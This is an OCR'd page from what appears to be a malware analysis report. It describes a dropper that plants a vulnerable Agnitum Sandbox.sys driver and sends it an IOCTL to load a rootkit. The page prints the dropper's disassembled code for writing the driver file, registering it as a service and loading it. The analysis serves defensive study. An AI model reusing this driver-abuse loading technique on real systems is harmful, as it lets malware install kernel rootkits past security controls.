The driver is loaded into a system by the dropper that exploits vulnerability in Agnitum driver called Sandbox.sys. The dropper contains inside itself driver file, file of Agnitum Sandbox.sys and code for its exploitation. Below you can see part of the dropper that drops Sandbox.sys to disk.
loc_10003C96:                           ; CODE XREF: fnExploitAgnitumDriver+1E1↑j
                mov     edi_hSandboxDriver, ds:_snwprintf
                lea     eax, [esp+2108h+Dest]
                push    eax
                push    offset aSSandbox_sys ; "%s\\sandbox.sys"
                lea     eax, [esp+2110h+var_1060]
                push    208h            ; Count
                push    eax             ; Dest
                mov     [esp+2118h+var_20FC], 103h
                call    edi_hSandboxDriver ; _snwprintf

                lea     eax, [esp+2118h+var_1060]
                push    eax
                push    offset a?Globalroots ; "\\\\?\\GLOBALROOT%s"
                lea     eax, [esp+2120h+wszAgnitumDriverPath]
                push    208h            ; Count
                push    eax             ; Dest
                call    edi_hSandboxDriver ; _snwprintf

                xor     eax, eax        ; A41A0 = Agnitum driver size
                push    0A41A0h         ; nNumberOfBytesToWrite
                mov     edx, offset AgnitumDriverStart ; lpBuffer
                lea     ecx, [esp+212Ch+wszAgnitumDriverPath] ; lpFileName
                mov     [esp+212Ch+var_C50], ax
                mov     [esp+212Ch+var_420], ax
                call    fnCreateFileAndWriteContent

                add     esp, 24h
                test    eax, eax
                jz      jAdjustPrivsAndDeleteFileAndCleanupResources

                push    1               ; int
                lea     edx, [esp+210Ch+var_1060]
                mov     ecx, offset aSandbox ; "sandbox"
                mov     [esp+210Ch+var_20FC], 107h
                call    fnCreateDriverService

                pop     ecx
                test    eax, eax
                jz      jAdjustPrivsAndDeleteFileAndCleanupResources

                mov     [esp+2108h+var_20FC], 10Fh
                call    fnLoadAgnitumDriver
After loading Agnitum Sandbox.sys, it sends to it a special IOCTL that forces it to load the rootkit driver.
2/9